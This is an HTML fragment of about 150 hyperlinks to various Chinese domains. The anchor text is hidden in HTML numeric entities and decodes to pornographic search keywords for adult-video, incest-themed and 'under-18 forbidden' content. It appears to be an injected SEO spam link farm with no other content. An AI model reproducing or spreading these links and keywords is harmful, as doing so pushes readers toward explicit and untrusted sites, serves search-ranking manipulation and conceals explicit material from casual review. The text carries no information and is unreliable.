<a href="http://menggudy.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://stwysl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdnlp.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintutz.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://hjychem.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiameili.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://sqrenai.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://zymjsy.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pstune.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jf178.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzltj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://haixiayou.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://surehard.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://xiao1000.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://137966.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://266r.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://228884.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szry919.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://sdov.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://11xcxc.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://nvr03.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://g13888.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xianxixi.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://duoyidan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://shchengbang.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nyorange.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fffz6.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://umm3.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://flwangdian.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://meilongad.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://an73.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://h6888.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lydbmm.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hodojf.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sztckj.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdcaite.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://lunkua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nchkc.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://lwpseed.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://qdhnh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://kezeng888.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tldb.com.cn" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://renheyu.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://decomz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zise66.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://bjserip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://i8zj.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://1ghr.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wwyygg.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jydey.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://souljay.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trzgjx.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dldbxf.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://chengxushe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
